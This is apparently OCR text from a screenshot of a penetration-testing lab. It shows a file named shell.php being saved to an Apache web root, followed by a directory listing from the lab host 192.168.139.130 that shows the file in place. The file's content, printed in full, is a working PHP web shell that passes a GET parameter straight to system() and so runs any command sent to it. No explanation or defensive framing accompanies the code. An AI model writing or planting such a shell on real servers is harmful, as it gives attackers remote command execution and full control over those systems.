 Open
shell.php
/var/www/html
Save
<?php
echo "<html>";
echo "<form method=GET><input type=text name=c style='width:400px;'><input type=submit
value=Execute style='height:34px;'></form>";
echo "<pre>";
$a = system($_GET["c"]);
echo "</pre></html>";
?>
Index of /
192.168.139.130
Index of /
Name Last modified Size Description
script.php 2019-04-04 09:14 159
server/ 2019-04-05 07:46 -
shell.php 2019-04-05 07:47 221
Apache/2.4.37 (Debian) Server at 192.168.139.130 Port 80